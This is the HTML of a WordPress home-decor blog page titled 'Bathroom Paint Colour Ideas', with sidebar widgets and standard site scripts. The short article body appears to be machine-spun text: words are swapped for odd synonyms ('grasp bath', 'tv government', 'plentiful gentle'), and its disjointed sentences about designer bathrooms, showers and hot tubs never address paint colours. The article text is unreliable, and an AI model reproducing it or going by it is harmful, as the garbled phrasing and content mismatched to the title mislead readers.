<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.mansfield-house.com/category/news">News</a></li>
</ul></div>					</nav><!-- #site-navigation -->
									</div>
			</div><!-- .menu-wrapper -->
		</div><!-- #main-navigation -->

	</div><!-- .container -->
</header><!-- #masthead -->

<div id="custom-header" class="custom-header-enabled ch-layout-1">
			<img src="https://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house.jpg" alt="" />
	
					<div class="custom-header-content">
			<div class="container">
									<h1 class="page-title">					Bathroom Paint Colour Ideas					</h1>				
									<div id="breadcrumb"><div class="breadcrumb-wrapper"><div aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li  class="trail-item trail-begin"><a href="https://www.mansfield-house.com" rel="home"><span>Home</span></a></li><li  class="trail-item trail-end"><span>Bathroom Paint Colour Ideas</span></li></ul></div></div><!-- .breadcrumb-wrapper --></div><!-- #breadcrumb -->							</div><!-- .container -->
		</div><!-- .custom-header-content -->
	
</div><!-- #custom-header -->

			<div id="content" class="site-content">

				<div class="container">

					<div class="inner-wrapper">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		<article id="post-345" class="hentry post-345 post type-post status-publish format-standard category-bathroom-designs tag-bathroom tag-colour tag-ideas tag-paint">

	
	<div class="entry-content-wrapper">

					<div class="entry-meta">
				<span class="posted-on"><a href="https://www.mansfield-house.com/bathroom-paint-colour-ideas.html" rel="bookmark"><time class="entry-date published" datetime="2022-01-15T16:04:33-07:00">January 15, 2022</time><time class="updated" datetime="2021-09-05T23:05:09-07:00">September 5, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.mansfield-house.com/author/claire-caroline">Claire Caroline</a></span></span><span class="cat-links"><a href="https://www.mansfield-house.com/category/bathroom-designs" rel="category tag">Bathroom Designs</a></span><span class="tags-links"><a href="https://www.mansfield-house.com/tag/bathroom" rel="tag">bathroom</a>, <a href="https://www.mansfield-house.com/tag/colour" rel="tag">colour</a>, <a href="https://www.mansfield-house.com/tag/ideas" rel="tag">ideas</a>, <a href="https://www.mansfield-house.com/tag/paint" rel="tag">paint</a></span>			</div><!-- .entry-meta -->
		
		<div class="entry-content">
			<p>Paintings of Long Island are grouped in a bath at a Hamptons home decorated by Carrier and Co. creating the sweetest little area. An Henri Cartier-Bresson photograph overlooks the grasp bath’s Water Monopoly tub at a London penthouse designed by Veere Grenney. At the Nashville, Tennessee, residence of designer Ray Booth and tv government John Shea, the facet desk by Eero Saarinen for Knoll will go down as a truly nice bathroom flex. At a Hudson Valley compound by architect Toshiko Mori, the plentiful gentle accentuates all the beautiful fittings and fixtures of the lavatory. Keep up to date with bathroom tendencies, new merchandise and exciting information. From the standard three piece bathe set with one bathe head and hot and cold tap handles, showers now are out there in many sizes and shapes.</p>
<ul>
<li>We may help you to create your dream bathroom, whether you&#8217;re on the lookout for a brand new complete room or just a number of equipment to deliver an existing room up to date.</li>
<li>You are often standing in a slippery dangerous tub or in a tiny stall where you can not move out of the water stream.</li>
<li>If you&#8217;re the kind of one who can&#8217;t be with out their bath, to relax and unwind in, a bath suite is an obvious choice for you.</li>
<li>Before you hop into your new sizzling tub for a relaxing, hot-water soak, you should ensure you have a strong foundation in place the place you&#8217;ll be able to set your house spa.</li>
<li>It&#8217;s easy to overlook a room when it is tremendous tiny, particularly as a result of there simply is not enough useable area for décor.</li>
<li>Today, our products for the bathroom house are present in additional than a hundred and seventy nations throughout the five continents.</li>
</ul>
		</div><!-- .entry-content -->

	</div><!-- .entry-content-wrapper -->

</article><!-- #post-345 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mansfield-house.com/interior-design-concepts-home-decorating-inspiration-3.html" rel="prev">Interior Design Concepts &#038; Home Decorating Inspiration</a></div><div class="nav-next"><a href="https://www.mansfield-house.com/model-home-excursions-give-tons-of-home-decorating-ideas-you-could-use.html" rel="next">Model Home Excursions Give Tons Of Home Decorating Ideas You Could Use!</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://www.mansfield-house.com/">
	<label for="search-form-696a155e81048">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696a155e81048" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<a href="#" class="btn btn-close-search">X</a>
	<input type="submit" class="search-submit" value="&#xf002;" />
</form><!-- .search-form -->
</section><section id="magenet_widget-3" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.mansfield-house.com/the-most-efficient-hvac-systems-for-maximum-energy-savings.html">The Most Efficient HVAC Systems for Maximum Energy Savings</a>
									</li>
											<li>
					<a href="https://www.mansfield-house.com/tree-service-tips-the-best-month-to-cut-down-a-tree-and-why-it-matters.html">Tree Service Tips: The Best Month to Cut Down a Tree and Why It Matters</a>
									</li>
											<li>
					<a href="https://www.mansfield-house.com/foundation-repair-methods-explained-which-one-works-best.html">Foundation Repair Methods Explained: Which One Works Best?</a>
									</li>
											<li>
					<a href="https://www.mansfield-house.com/foundation-repair-methods-and-how-to-choose-the-right-one.html">Foundation Repair Methods and How to Choose the Right One</a>
									</li>
											<li>
					<a href="https://www.mansfield-house.com/window-replacement-guide-how-to-prepare-your-home-for-installation-day.html">Window Replacement Guide: How to Prepare Your Home for Installation Day</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.mansfield-house.com/2025/12'> December 2025 </option>
	<option value='https://www.mansfield-house.com/2025/10'> October 2025 </option>
	<option value='https://www.mansfield-house.com/2025/09'> September 2025 </option>
	<option value='https://www.mansfield-house.com/2025/06'> June 2025 </option>
	<option value='https://www.mansfield-house.com/2025/05'> May 2025 </option>
	<option value='https://www.mansfield-house.com/2025/04'> April 2025 </option>
	<option value='https://www.mansfield-house.com/2025/02'> February 2025 </option>
	<option value='https://www.mansfield-house.com/2024/11'> November 2024 </option>
	<option value='https://www.mansfield-house.com/2024/10'> October 2024 </option>
	<option value='https://www.mansfield-house.com/2024/08'> August 2024 </option>
	<option value='https://www.mansfield-house.com/2024/07'> July 2024 </option>
	<option value='https://www.mansfield-house.com/2024/05'> May 2024 </option>
	<option value='https://www.mansfield-house.com/2024/04'> April 2024 </option>
	<option value='https://www.mansfield-house.com/2024/03'> March 2024 </option>
	<option value='https://www.mansfield-house.com/2024/02'> February 2024 </option>
	<option value='https://www.mansfield-house.com/2024/01'> January 2024 </option>
	<option value='https://www.mansfield-house.com/2023/12'> December 2023 </option>
	<option value='https://www.mansfield-house.com/2023/07'> July 2023 </option>
	<option value='https://www.mansfield-house.com/2023/05'> May 2023 </option>
	<option value='https://www.mansfield-house.com/2023/01'> January 2023 </option>
	<option value='https://www.mansfield-house.com/2022/12'> December 2022 </option>
	<option value='https://www.mansfield-house.com/2022/11'> November 2022 </option>
	<option value='https://www.mansfield-house.com/2022/10'> October 2022 </option>
	<option value='https://www.mansfield-house.com/2022/09'> September 2022 </option>
	<option value='https://www.mansfield-house.com/2022/08'> August 2022 </option>
	<option value='https://www.mansfield-house.com/2022/07'> July 2022 </option>
	<option value='https://www.mansfield-house.com/2022/06'> June 2022 </option>
	<option value='https://www.mansfield-house.com/2022/05'> May 2022 </option>
	<option value='https://www.mansfield-house.com/2022/04'> April 2022 </option>
	<option value='https://www.mansfield-house.com/2022/03'> March 2022 </option>
	<option value='https://www.mansfield-house.com/2022/02'> February 2022 </option>
	<option value='https://www.mansfield-house.com/2022/01'> January 2022 </option>
	<option value='https://www.mansfield-house.com/2021/12'> December 2021 </option>
	<option value='https://www.mansfield-house.com/2021/11'> November 2021 </option>
	<option value='https://www.mansfield-house.com/2021/10'> October 2021 </option>
	<option value='https://www.mansfield-house.com/2021/09'> September 2021 </option>
	<option value='https://www.mansfield-house.com/2021/08'> August 2021 </option>
	<option value='https://www.mansfield-house.com/2021/07'> July 2021 </option>
	<option value='https://www.mansfield-house.com/2021/06'> June 2021 </option>
	<option value='https://www.mansfield-house.com/2021/05'> May 2021 </option>
	<option value='https://www.mansfield-house.com/2021/04'> April 2021 </option>
	<option value='https://www.mansfield-house.com/2021/03'> March 2021 </option>
	<option value='https://www.mansfield-house.com/2021/02'> February 2021 </option>
	<option value='https://www.mansfield-house.com/2021/01'> January 2021 </option>
	<option value='https://www.mansfield-house.com/2020/12'> December 2020 </option>
	<option value='https://www.mansfield-house.com/2020/11'> November 2020 </option>
	<option value='https://www.mansfield-house.com/2020/10'> October 2020 </option>
	<option value='https://www.mansfield-house.com/2020/09'> September 2020 </option>
	<option value='https://www.mansfield-house.com/2020/08'> August 2020 </option>
	<option value='https://www.mansfield-house.com/2020/07'> July 2020 </option>
	<option value='https://www.mansfield-house.com/2020/06'> June 2020 </option>
	<option value='https://www.mansfield-house.com/2020/05'> May 2020 </option>
	<option value='https://www.mansfield-house.com/2020/04'> April 2020 </option>
	<option value='https://www.mansfield-house.com/2020/03'> March 2020 </option>
	<option value='https://www.mansfield-house.com/2020/02'> February 2020 </option>
	<option value='https://www.mansfield-house.com/2020/01'> January 2020 </option>
	<option value='https://www.mansfield-house.com/2019/12'> December 2019 </option>
	<option value='https://www.mansfield-house.com/2019/11'> November 2019 </option>
	<option value='https://www.mansfield-house.com/2019/10'> October 2019 </option>
	<option value='https://www.mansfield-house.com/2019/09'> September 2019 </option>
	<option value='https://www.mansfield-house.com/2019/08'> August 2019 </option>
	<option value='https://www.mansfield-house.com/2019/07'> July 2019 </option>
	<option value='https://www.mansfield-house.com/2019/06'> June 2019 </option>
	<option value='https://www.mansfield-house.com/2019/05'> May 2019 </option>
	<option value='https://www.mansfield-house.com/2019/04'> April 2019 </option>
	<option value='https://www.mansfield-house.com/2019/03'> March 2019 </option>
	<option value='https://www.mansfield-house.com/2019/02'> February 2019 </option>
	<option value='https://www.mansfield-house.com/2019/01'> January 2019 </option>
	<option value='https://www.mansfield-house.com/2018/12'> December 2018 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://www.mansfield-house.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="24">America’s Test Kitchen</option>
	<option class="level-0" value="3">Bathroom Designs</option>
	<option class="level-0" value="8">Bathroom Idea</option>
	<option class="level-0" value="9">Cheap Bathroom</option>
	<option class="level-0" value="4">Cleaning Bathroom</option>
	<option class="level-0" value="19">Country Kitchen</option>
	<option class="level-0" value="5">Decorate Bathroom</option>
	<option class="level-0" value="25">Design A Kitchen</option>
	<option class="level-0" value="14">Designs</option>
	<option class="level-0" value="748">General Article</option>
	<option class="level-0" value="10">Home Bathroom</option>
	<option class="level-0" value="13">Home Improvement</option>
	<option class="level-0" value="15">House</option>
	<option class="level-0" value="18">Kitchen Design</option>
	<option class="level-0" value="23">Kitchen Ideas</option>
	<option class="level-0" value="749">Kithcen Design</option>
	<option class="level-0" value="26">New Kitchen</option>
	<option class="level-0" value="1">News</option>
	<option class="level-0" value="11">Nice Bathroom</option>
	<option class="level-0" value="6">Pretty Bathroom</option>
	<option class="level-0" value="20">Primal Kitchen</option>
	<option class="level-0" value="27">Remodel Kitchen</option>
	<option class="level-0" value="7">Remodelling Bathroom</option>
	<option class="level-0" value="12">Small Bathroom</option>
	<option class="level-0" value="21">Small Kitchen</option>
	<option class="level-0" value="22">Soul Kitchen</option>
	<option class="level-0" value="16">Store</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.mansfield-house.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.mansfield-house.com/contact-us">Contact Us</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.mansfield-house.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3049"><a href="https://www.mansfield-house.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="block-2" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://www.mansfield-house.com/tag/3ablogqpotcom" class="tag-cloud-link tag-link-62 tag-link-position-1" style="font-size: 8.3835616438356pt;" aria-label="3ablogqpotcom (11 items)">3ablogqpotcom</a>
<a href="https://www.mansfield-house.com/tag/3ablogspotcom" class="tag-cloud-link tag-link-63 tag-link-position-2" style="font-size: 8.3835616438356pt;" aria-label="3ablogspotcom (11 items)">3ablogspotcom</a>
<a href="https://www.mansfield-house.com/tag/archives" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 8.3835616438356pt;" aria-label="archives (11 items)">archives</a>
<a href="https://www.mansfield-house.com/tag/bathroom" class="tag-cloud-link tag-link-81 tag-link-position-4" style="font-size: 16.917808219178pt;" aria-label="bathroom (92 items)">bathroom</a>
<a href="https://www.mansfield-house.com/tag/bathrooms" class="tag-cloud-link tag-link-311 tag-link-position-5" style="font-size: 10.109589041096pt;" aria-label="bathrooms (17 items)">bathrooms</a>
<a href="https://www.mansfield-house.com/tag/concept" class="tag-cloud-link tag-link-172 tag-link-position-6" style="font-size: 8.3835616438356pt;" aria-label="concept (11 items)">concept</a>
<a href="https://www.mansfield-house.com/tag/concepts" class="tag-cloud-link tag-link-50 tag-link-position-7" style="font-size: 18.260273972603pt;" aria-label="concepts (127 items)">concepts</a>
<a href="https://www.mansfield-house.com/tag/decor" class="tag-cloud-link tag-link-97 tag-link-position-8" style="font-size: 12.698630136986pt;" aria-label="decor (33 items)">decor</a>
<a href="https://www.mansfield-house.com/tag/decorating" class="tag-cloud-link tag-link-215 tag-link-position-9" style="font-size: 16.821917808219pt;" aria-label="decorating (91 items)">decorating</a>
<a href="https://www.mansfield-house.com/tag/design" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 22pt;" aria-label="design (316 items)">design</a>
<a href="https://www.mansfield-house.com/tag/designer" class="tag-cloud-link tag-link-75 tag-link-position-11" style="font-size: 9.0547945205479pt;" aria-label="designer (13 items)">designer</a>
<a href="https://www.mansfield-house.com/tag/designs" class="tag-cloud-link tag-link-41 tag-link-position-12" style="font-size: 16.438356164384pt;" aria-label="designs (83 items)">designs</a>
<a href="https://www.mansfield-house.com/tag/dwelling" class="tag-cloud-link tag-link-137 tag-link-position-13" style="font-size: 12.698630136986pt;" aria-label="dwelling (33 items)">dwelling</a>
<a href="https://www.mansfield-house.com/tag/enchancment" class="tag-cloud-link tag-link-91 tag-link-position-14" style="font-size: 14.520547945205pt;" aria-label="enchancment (52 items)">enchancment</a>
<a href="https://www.mansfield-house.com/tag/fashionable" class="tag-cloud-link tag-link-185 tag-link-position-15" style="font-size: 8.6712328767123pt;" aria-label="fashionable (12 items)">fashionable</a>
<a href="https://www.mansfield-house.com/tag/finest" class="tag-cloud-link tag-link-76 tag-link-position-16" style="font-size: 13.27397260274pt;" aria-label="finest (38 items)">finest</a>
<a href="https://www.mansfield-house.com/tag/forty" class="tag-cloud-link tag-link-98 tag-link-position-17" style="font-size: 8.6712328767123pt;" aria-label="forty (12 items)">forty</a>
<a href="https://www.mansfield-house.com/tag/greatest" class="tag-cloud-link tag-link-164 tag-link-position-18" style="font-size: 12.698630136986pt;" aria-label="greatest (33 items)">greatest</a>
<a href="https://www.mansfield-house.com/tag/guide" class="tag-cloud-link tag-link-130 tag-link-position-19" style="font-size: 8pt;" aria-label="guide (10 items)">guide</a>
<a href="https://www.mansfield-house.com/tag/house" class="tag-cloud-link tag-link-92 tag-link-position-20" style="font-size: 15.095890410959pt;" aria-label="house (59 items)">house</a>
<a href="https://www.mansfield-house.com/tag/ideas" class="tag-cloud-link tag-link-99 tag-link-position-21" style="font-size: 21.041095890411pt;" aria-label="ideas (252 items)">ideas</a>
<a href="https://www.mansfield-house.com/tag/improvement" class="tag-cloud-link tag-link-122 tag-link-position-22" style="font-size: 14.904109589041pt;" aria-label="improvement (56 items)">improvement</a>
<a href="https://www.mansfield-house.com/tag/improvements" class="tag-cloud-link tag-link-280 tag-link-position-23" style="font-size: 9.3424657534247pt;" aria-label="improvements (14 items)">improvements</a>
<a href="https://www.mansfield-house.com/tag/information" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 10.493150684932pt;" aria-label="information (19 items)">information</a>
<a href="https://www.mansfield-house.com/tag/inside" class="tag-cloud-link tag-link-60 tag-link-position-25" style="font-size: 10.684931506849pt;" aria-label="inside (20 items)">inside</a>
<a href="https://www.mansfield-house.com/tag/inspiration" class="tag-cloud-link tag-link-70 tag-link-position-26" style="font-size: 14.712328767123pt;" aria-label="inspiration (54 items)">inspiration</a>
<a href="https://www.mansfield-house.com/tag/interior" class="tag-cloud-link tag-link-77 tag-link-position-27" style="font-size: 10.876712328767pt;" aria-label="interior (21 items)">interior</a>
<a href="https://www.mansfield-house.com/tag/kitchen" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 21.520547945205pt;" aria-label="kitchen (278 items)">kitchen</a>
<a href="https://www.mansfield-house.com/tag/kitchens" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 15.191780821918pt;" aria-label="kitchens (61 items)">kitchens</a>
<a href="https://www.mansfield-house.com/tag/lavatory" class="tag-cloud-link tag-link-89 tag-link-position-30" style="font-size: 15.958904109589pt;" aria-label="lavatory (73 items)">lavatory</a>
<a href="https://www.mansfield-house.com/tag/loans" class="tag-cloud-link tag-link-107 tag-link-position-31" style="font-size: 8.3835616438356pt;" aria-label="loans (11 items)">loans</a>
<a href="https://www.mansfield-house.com/tag/minecraft" class="tag-cloud-link tag-link-139 tag-link-position-32" style="font-size: 8.6712328767123pt;" aria-label="minecraft (12 items)">minecraft</a>
<a href="https://www.mansfield-house.com/tag/modern" class="tag-cloud-link tag-link-330 tag-link-position-33" style="font-size: 10.109589041096pt;" aria-label="modern (17 items)">modern</a>
<a href="https://www.mansfield-house.com/tag/online" class="tag-cloud-link tag-link-165 tag-link-position-34" style="font-size: 9.5342465753425pt;" aria-label="online (15 items)">online</a>
<a href="https://www.mansfield-house.com/tag/photos" class="tag-cloud-link tag-link-83 tag-link-position-35" style="font-size: 10.109589041096pt;" aria-label="photos (17 items)">photos</a>
<a href="https://www.mansfield-house.com/tag/pictures" class="tag-cloud-link tag-link-184 tag-link-position-36" style="font-size: 9.5342465753425pt;" aria-label="pictures (15 items)">pictures</a>
<a href="https://www.mansfield-house.com/tag/pinterest" class="tag-cloud-link tag-link-432 tag-link-position-37" style="font-size: 9.0547945205479pt;" aria-label="pinterest (13 items)">pinterest</a>
<a href="https://www.mansfield-house.com/tag/program" class="tag-cloud-link tag-link-112 tag-link-position-38" style="font-size: 9.0547945205479pt;" aria-label="program (13 items)">program</a>
<a href="https://www.mansfield-house.com/tag/range" class="tag-cloud-link tag-link-52 tag-link-position-39" style="font-size: 8.3835616438356pt;" aria-label="range (11 items)">range</a>
<a href="https://www.mansfield-house.com/tag/renovation" class="tag-cloud-link tag-link-73 tag-link-position-40" style="font-size: 10.109589041096pt;" aria-label="renovation (17 items)">renovation</a>
<a href="https://www.mansfield-house.com/tag/residence" class="tag-cloud-link tag-link-109 tag-link-position-41" style="font-size: 14.13698630137pt;" aria-label="residence (47 items)">residence</a>
<a href="https://www.mansfield-house.com/tag/small" class="tag-cloud-link tag-link-53 tag-link-position-42" style="font-size: 15.479452054795pt;" aria-label="small (65 items)">small</a>
<a href="https://www.mansfield-house.com/tag/stylish" class="tag-cloud-link tag-link-448 tag-link-position-43" style="font-size: 8pt;" aria-label="stylish (10 items)">stylish</a>
<a href="https://www.mansfield-house.com/tag/toilet" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 15.287671232877pt;" aria-label="toilet (62 items)">toilet</a>
<a href="https://www.mansfield-house.com/tag/trendy" class="tag-cloud-link tag-link-206 tag-link-position-45" style="font-size: 10.301369863014pt;" aria-label="trendy (18 items)">trendy</a></p></section>	</div><!-- #sidebar-primary -->

<!-- wmm w -->				</div><!-- .inner-wrapper -->

			</div><!-- .container -->

		</div><!-- #content -->

		
<footer id="colophon" class="site-footer">
				<div class="colophon-top">
			<div class="container">
				<div class="social-links circle"><ul><li><a href="https://www.facebook.com"></a></li><li><a href="https://twitter.com"></a></li><li><a href="https://www.instagram.com"></a></li></ul></div>							</div><!-- .container -->
		</div><!-- .colophon-top -->
	
				<div class="colophon-bottom">
			<div class="container">
									<div class="copyright">
						<p>Copyright © Mansfield House</p>
					</div><!-- .copyright -->
				
									<div class="site-info">
						<p>Surya Chandra Lite by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a></p>
					</div><!-- .site-info -->
							</div><!-- .container -->
		</div><!-- .colophon-bottom -->
	</footer><!-- #colophon -->

	</div><!-- #page -->

	<a href="#page" class="scrollup" id="btn-scrollup"><i class="fas fa-long-arrow-alt-up"></i>

</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/deep-business/*","/wp-content/themes/surya-chandra-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="surya-chandra-navigation-js-extra">
/* <![CDATA[ */
var suryaChandraLiteOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"}};
//# sourceURL=surya-chandra-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/js/navigation.js?ver=20151215" id="surya-chandra-navigation-js"></script>
<script type="text/javascript" src="https://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/js/skip-link-focus-fix.js?ver=20151215" id="surya-chandra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.mansfield-house.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.mansfield-house.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/js/custom.min.js?ver=1.0.0" id="surya-chandra-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mansfield-house.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mansfield-house.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40fba62be9194e7b9d7fe4beadce95d1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
